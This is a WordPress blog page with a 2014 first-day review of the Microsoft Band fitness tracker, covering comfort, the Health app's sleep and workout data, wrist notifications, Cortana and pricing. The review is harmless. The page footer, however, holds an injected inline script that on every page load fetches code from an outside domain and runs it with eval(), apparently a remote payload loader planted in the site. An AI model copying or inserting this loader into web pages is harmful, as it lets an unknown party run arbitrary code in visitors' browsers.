						<h2 class="post-title"><a href="https://robbiestells.com/microsoftband/">Thinking about getting a fitness tracker for the holidays? Here are my impressions from 24 hours of using the Microsoft Band</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 16, 2014<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://robbiestells.com/microsoftband/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="https://robbiestells.com/category/reviews/" style= "color: ;" data-background-color = "" title="View all posts in Reviews"> Reviews</a>, <a href="https://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<p>I was on vacation when the Band was released, and although I happened to be near a Microsoft store, all of the Bands had been sold out by the time I got there. So I backordered one and waited, meanwhile reading every review I could find. It seemed like the reviews were really mixed, and a lot of it came down to personal preference on how the band fit. I tried it on a few different times in the store, and each time I felt like it didn&#8217;t fit right, so worst case I figured I would try it out and return it in a few days if it continued to be an issue.</p>
<p>After waiting 10 days on the backorder waiting list (I was not one of the people that could justify spending double the price to pick one up on EBay), I finally got the call that my Band had arrived, so I rushed down to the store to pick it up. Again, I tried the floor model on before getting mine, and again, I was worried about fit.</p>
<p>About a year ago, I was involved in a <a href="http://youtu.be/5OHx-DKIlLY?t=40m56s" target="_blank">podcast that discussed what top features we wanted in a smartwatch</a>, and incredibly enough, even though the Band isn&#8217;t a smartwatch, itpretty much  hit all of mine:</p>
<ul>
<li>Telling time (duh!)</li>
<li>Fitness/sleep tracking</li>
<li>Call/Email/Text notifications</li>
<li>Comfort/Style</li>
</ul>
<p>I was never a watch person, and honestly, it was only a matter of hours before I stopped noticing the Band was on my wrist. It is a little thick compared to the Fitbit band and some other fitness trackers available, but I would imagine that if</p>
<div id="attachment_1072" style="width: 310px" class="wp-caption alignright"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0018.jpg"><img aria-describedby="caption-attachment-1072" decoding="async" loading="lazy" class="size-medium wp-image-1072" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0018-300x225.jpg" alt="You can access the different apps by swiping left and right." width="300" height="225" srcset="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0018-300x225.jpg 300w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0018-1024x768.jpg 1024w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0018-480x360.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1072" class="wp-caption-text">You can access the different apps by swiping left and right.</p></div>
<p>you&#8217;re used to wearing a watch, the difference is minimal. The one consideration is that since the display is flat and not curved at the ends, it does protrude slightly. So far I haven&#8217;t banged it or snagged it, but we&#8217;ll see once I wear it for a while. I&#8217;ve also seen a lot of reviews where people complain that having the screen facing in makes typing more difficult, which I haven&#8217;t had issues with either.</p>
<p>There&#8217;s a setting you can turn on (not sure why it&#8217;s not on by default) that makes the screen always show the time, essentially making it a watch. While there are a few background and color options, you can&#8217;t swap in different watch faces like the Apple Watch or Android Wear watches. So far, that&#8217;s not a huge issue for me, but that may be a considerable factor for others. The band itself has a black rubberish look, and there is a clever clasp that allows you to adjust the tightness. It&#8217;s in the middle for me as far as style. While it&#8217;s not as slick as the more expensive Apple Watch bands or the Moto 360, it won&#8217;t look out of place to people who are used to seeing professionals wear a Fitbit to the office. Since I wear suits a lot, this is a pretty big deal for me, and while I haven&#8217;t had a meeting requiring me to wear formal attire so far, I don&#8217;t foresee it clashing too much with my style.</p>
<h3>Software</h3>
<blockquote>
<p style="text-align: right;">The Microsoft Health companion app on the Windows Phone is gorgeous.</p>
</blockquote>
<p>The smart move that Microsoft made here is that it works cross platform, so that you can use it with any Windows Phone, iPhone, or Android Phone. My first day I used the Band with my Lumia 920 (WP 8.1), and I had it synced and running in about 2 minutes. I&#8217;ve been waiting for a well designed Windows Phone app that drops the typical template of the large text and tiles, and Microsoft seriously delivered on this one.</p>
<div id="attachment_1075" style="width: 310px" class="wp-caption aligncenter"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0021.jpg"><img aria-describedby="caption-attachment-1075" decoding="async" loading="lazy" class="wp-image-1075 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0021-300x224.jpg" alt="IMG_0021" width="300" height="224" srcset="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0021-300x224.jpg 300w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0021-1024x765.jpg 1024w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0021-480x360.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1075" class="wp-caption-text">The apps are very similar on all three platforms</p></div>
<p>I&#8217;m a huge data nerd (my whole life is basically in spreadsheets), and I believe heavily in making decisions based on that data. I am also what you might call, a &#8220;casual&#8221; exerciser. I play in a soccer league and once in a while play some pick up sports, but I spend the majority of my life sitting in front of a computer. It&#8217;s difficult for me to get motivated to go to the gym (I have no idea what I&#8217;m doing around weight machines), and I abhor running. The only data I have around my health</p>
<div id="attachment_1083" style="width: 178px" class="wp-caption alignright"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0023.png"><img aria-describedby="caption-attachment-1083" decoding="async" loading="lazy" class="size-medium wp-image-1083" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0023-168x300.png" alt="The sleep graph shows you when you wake up during the night." width="168" height="300" /></a><p id="caption-attachment-1083" class="wp-caption-text">The sleep graph shows you when you wake up during the night.</p></div>
<p>is a scale that I weigh myself on twice a day. My normal weight is somewhere around 166-169, so if I see 170 come up, I know I&#8217;m in need of some physical exertion.  The idea that I can now track a number of health related data points is very appealing to me, but the current fitness trackers (Fitbit, Jawbone, etc) didn&#8217;t quite offer enough for me to buy them.</p>
<p>So in addition to steps taken and calories burned, the Band tracks sleep. Previously, I&#8217;ve had no way of knowing how well I sleep at night. The Health app tells you how much actual sleep you got, how long it took to fall asleep, how much</p>
<p>restful and light sleep, how many times you wake up, the duration, efficiency, resting heart rate, and calories burned. There&#8217;s even a slick graphic that shows a timeline of your sleep. What&#8217;s interesting is that I atypically woke up at 3:30am and couldn&#8217;t fall back asleep (too excited to have the Band, I suppose), but felt rested. So maybe since I slept efficiently I still got the sleep I needed. We&#8217;ll have to see how this looks after a week.</p>
<p>The first time I received a text and got a gentle buzz on my wrist I was in mid sentence explaining a project to a friend. Having the ability to discretely glance at my wrist and see who the text was from and what the message was in a split second is going to be revolutionary for me. How annoying is it to be in a meeting and having someone&#8217;s phone ring &#8220;silently&#8221; but vibrate the whole table like an 8.9 earthquake? I&#8217;ve been waiting for a long time to have this information at a subtle glance, and I&#8217;m loving this ability.</p>
<p>I didn&#8217;t make it to the gym during this first day, but I did track a quick workout. I have been experimenting with this &#8220;7 minute workout&#8221;, so I fired up the video and completed the activities. The Band gives you a nice summary of your heart rate, time elapsed, and calories burned (see the gallery below for some more screenshots). The app shows a graph that shows heart rate minute to minute, as well as a handy reference for where your rate falls (light, aerobic, anaerobic, and max). You can also see duration, calories burned (broken down into fats and carbs), average heart rate, ending heart rate, and recovery time. My recovery time was off since I took off the Band immediately after the workout to take a shower (I promise it doesn&#8217;t take me an hour to recover from a 7 minute workout!).</p>
<p>The cooler function is using one of the guided workouts. There are about 100 pre-made workouts to choose from, and the Band displays the current activity (push ups, crunches, etc) and time remaining for that activity. The Band will buzz you when it&#8217;s time to move on to the next activity. The app shows you a breakdown of the activity, time, calories burned for that activity, and an estimated number of reps. I didn&#8217;t know this would be tracked, so I&#8217;ll have to try it again to see how close the estimated reps are to what I completed. I also haven&#8217;t tried out the Run feature, but with a built in GPS, you can track your runs without having to take your phone with you, another useful addition.</p>
<p>The few times I tested the Cortana integration, it was minimally useful. You can hold the action button on the side to activate Cortana, and while it&#8217;s nice to be able to play music without having to go to my phone, every question I asked ended up with a notification saying to use my phone. iOS and Android users won&#8217;t be missing out on too much.</p>
<p>Although it&#8217;s only been a day, after using the band for 24 hours and only charging it while I was in the shower and getting ready for the day (maybe an hour or s0) I was still left with more than 60% battery life. Check back for the full review in a week for a more accurate analysis of batter performance.</p>
<p>&nbsp;</p>
<h3>Areas for Improvement</h3>
<p>I love all this data, but I have no idea what much of it means. I need this type of app to recommend goals for me. For example, after a week or so of data, I should be able to input scenarios, i.e. If I want to lose 5 pounds and knowing I normally burn x calories a day, how many steps should I be taking/how many calories should I be burning/do I need to work out at the gym today? Also, what do I do with this sleep data and how can I sleep more efficiently? Should I not eat so late or go to bed earlier?</p>
<div id="attachment_1076" style="width: 178px" class="wp-caption alignleft"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0003.png"><img aria-describedby="caption-attachment-1076" decoding="async" loading="lazy" class="size-medium wp-image-1076" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0003-168x300.png" alt="Basic overview on the app" width="168" height="300" /></a><p id="caption-attachment-1076" class="wp-caption-text">Basic overview on the app</p></div>
<p>There&#8217;s still other data I would like stored, such as inputting weight and how many calories I consume during the day. I haven&#8217;t experimented with the partnership with other apps, such as myFitnessPal yet, so hopefully I can hack together something for the time being. There&#8217;s no week view for sleep activity like steps or calories, but you can view how much sleep you got each night in the Activity list.</p>
<p>In my quest to become more active, I found that quick 7 minute workout that I committed to doing on the days I don&#8217;t have any other exercise planned. I would love to be able to customize the workout into the Band so that I can get the same type of guidance as the downloadable ones. This wouldn&#8217;t be too complex, all I would like to input is the exercise, duration, and rest period time.</p>
<p>It&#8217;s amazing having notifications on my wrist and not having to always have my phone out and near me. There&#8217;s still room for improvement though. I can send a text using Cortana by saying the full command (&#8220;Text Shawn I&#8217;m on my way&#8221;), but I don&#8217;t have the option to respond to texts using Cortana. When I receive a text notification on my Band, one of the options should be &#8220;Reply&#8221; that triggers voice input.</p>
<p>Also, aside from Cortana, communication seems to go one way, from the phone to the Band. When I dismiss a notification on a text on the Band, the notification is still on my phone. That&#8217;s not a big deal, but when my alarm went off this morning, my Band buzzed (which is great), but hitting dismiss on the Band didn&#8217;t end my alarm, I had to turn it off on the phone as well.</p>
<p>That said, these are all software fixes and can all be ironed out in future updates.</p>
<p>As with any hardware, things can always be slimmer and lighter. This is definitely a first go at this type of hardware for Microsoft, and if history is any indication, it takes a few tries before they end up with what they should have had in the first place (i.e. Microsoft Surface Pro 3).</p>
<p>&nbsp;</p>
<h3><strong>Who should try/buy this?</strong></h3>
<p>I add &#8220;try&#8221; in there because at the end of the day, comfort is a very important factor that is extremely dependent on the person. The Band comes in Small, Medium, and Large and I highly recommend going to a store to try them out if at all possible. There is a sizing chart on Microsoft&#8217;s website, but the sizes seem pretty intuitive &#8211; I figured that I would be a Medium, and that&#8217;s what I am. Looks are also important to people, which again comes down to personal preference. It&#8217;s not a small Fitbit, but it&#8217;s also not a massive Samsung Gear.</p>
<blockquote><p>Sizing and style aside, ask yourself what you&#8217;re looking for in a wearable right now.</p></blockquote>
<div id="attachment_1071" style="width: 310px" class="wp-caption alignright"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0017.jpg"><img aria-describedby="caption-attachment-1071" decoding="async" loading="lazy" class="size-medium wp-image-1071" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0017-300x225.jpg" alt="Receiving notifications on my wrist is awesome" width="300" height="225" srcset="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0017-300x225.jpg 300w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0017-1024x768.jpg 1024w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0017-480x360.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1071" class="wp-caption-text">Receiving notifications on my wrist is awesome</p></div>
<p>The Band has an advantage because it works almost equally on Android, iOS, and Windows Phone devices &#8211; something you certainly don&#8217;t get with Android Wear or the Apple Watch. At $200 (I don&#8217;t recommend paying $300-350 on Ebay), I think Microsoft priced the Band well &#8211; above the $100 for the Fitbit, but below the $250+ of most SmartWatches.</p>
<p>If you&#8217;re looking for a fitness tracker that&#8217;s a step above the Fitbit and other similar bands, you should definitely try the Microsoft Band.</p>
<ul>
<li>The companion app is slick and full of data points.</li>
<li>The Band software, while it has room for improvements, is highly useful and pretty intuitive.</li>
<li>Notifications are awesome to have on your wrist.</li>
<li>The screen is as responsive as you would expect from a wearable.</li>
<li>Battery life will get you through more than a day, and it charges quickly</li>
<li>For $200, the Band is much cheaper than the Moto 360 or Apple Watch.</li>
<li>Works with Windows Phone, iOS, and Android.</li>
</ul>
<p>If you just need a wearable to track your steps/calories/sleep and having notifications isn&#8217;t that appealing to you, then the Fitbit and other similar bands are your best options. The Band is definitely not a SmartWatch &#8211; there aren&#8217;t apps you can download and there&#8217;s minimal customizability. For those who have Windows Phones, however, this is your closest SmartWatch option for now, but for Android and iPhone users, the Moto 360 is out and Apple Watch is around the corner, both of which offer a ton more features.</p>
<ul>
<li>The Band has more features than some people need, and fitness trackers are typically sub $100.</li>
<li>Fit and style are huge considerations, and people may find the Band too bulky or not stylish enough.</li>
<li>People looking for SmartWatches will want more features and apps.</li>
</ul>
<blockquote>
<p style="text-align: right;">At the end of the day, I think it&#8217;s worth having something to track your activity, whether it&#8217;s a notebook/Excel spreadsheet that you manually record information into or a wearable like a Fitbit, Band, or SmartWatch that tracks data for you.</p>
</blockquote>
<p>I know that there are many people who, like me, could stand to lead healthier lives. While owning a device like the Band won&#8217;t alone get you into living healthier, getting in the habit of tracking activity and using this data to make informed decisions about exercise, eating, and sleeping habits will undoubtedly change lives for the better.</p>
<p style="text-align: center;">[tribulant_slideshow gallery_id=&#8221;1&#8243;]</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
					</div>
					<div class="pagination_parent style5-blog" style="margin-left: 0px;"></div>				</div>
			</div>
		</section> 			<section id="right-sidebar" class="sidebar-widgets">
				<div class="sidebar-widgets-wrap">
	<div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://robbiestells.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="https://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-67"><a href="https://robbiestells.com/category/top-5/">Top 5</a>
</li>
			</ul>

			</div>
		<div class="widget_recent_entries widget">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://robbiestells.com/oculus-rift-first-impressions-the-unwind-soundbyte/">Oculus Rift First Impressions &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/tracking-hartford-students-through-college/">Tracking Hartford Students Through College (Class of 2007)</a>
									</li>
											<li>
					<a href="https://robbiestells.com/what-is-the-value-of-art-in-video-games-the-unwind-soundbyte/">What is the Value of Art in Video Games? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/will-the-surface-3-become-the-ipad-killer-the-unwind-soundbyte/">Will the Surface 3 Become the &#8220;iPad Killer&#8221;? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/turning-public-data-into-public-knowledge-sxsw-panel-audio/">Turning Public Data into Public Knowledge &#8211; SxSW Panel Audio</a>
									</li>
					</ul>

		</div><div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
					<li class='swap_widget_archive'><a href='https://robbiestells.com/2024/08/'>August 2024</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2022/08/'>August 2022</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/04/'>April 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/03/'>March 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/01/'>January 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/12/'>December 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/11/'>November 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/10/'>October 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/09/'>September 2014</a></li>
			</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://robbiestells.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://robbiestells.com/category/top-5/">Top 5</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://robbiestells.com/wp-login.php">Log in</a></li>
			<li><a href="https://robbiestells.com/feed/">Entries feed</a></li>
			<li><a href="https://robbiestells.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>			</section> 	</div>
</section>					
			<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright Rob Steller 2019.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
					</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		</div>



<input type="hidden" id="ajax_url" value="https://robbiestells.com/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery' id='gdprmagnificpopup-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/robbiestells.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.3.7' id='es6-promises-polyfill-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/asyncloader.min.js?ver=6.3.7' id='asyncloader-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.2' id='be-script-helpers-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.2' id='debouncedresize-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='tatsu-js-extra'>
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/robbiestells.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.2","asyncloader":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.2","backgroundposition":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.2","begrid":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.2","countTo":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.2","debouncedresize":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.2","es6-promise.auto":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.2","fitvids":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.2","flickity":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.2","hoverintent":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.2","imagesloaded":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.2","isotope":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.2","magnificpopup":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.2","stickykit":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.2","superfish":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.2","tatsuCarousel":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.2","tatsuColumnParallax":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.2","tatsuParallax":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.2","tilt":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.2","typed":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.2","unveil":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.2","vivus":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.2","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.2' id='tatsu-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=6.3.7' id='custom-scrollbar-js'></script>
<script type='text/javascript' id='be-themes-script-js-js-extra'>
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.min.js","classie":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.min.js","easing":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.min.js","fitvids":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.min.js","flickity":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.min.js","fullscreenheight":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.min.js","galaxycanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.min.js","greensock":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.min.js","horizontalcarousel":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.min.js","hoverintent":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.min.js","imagesloaded":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.min.js","magnificpopup":"https:\/\/r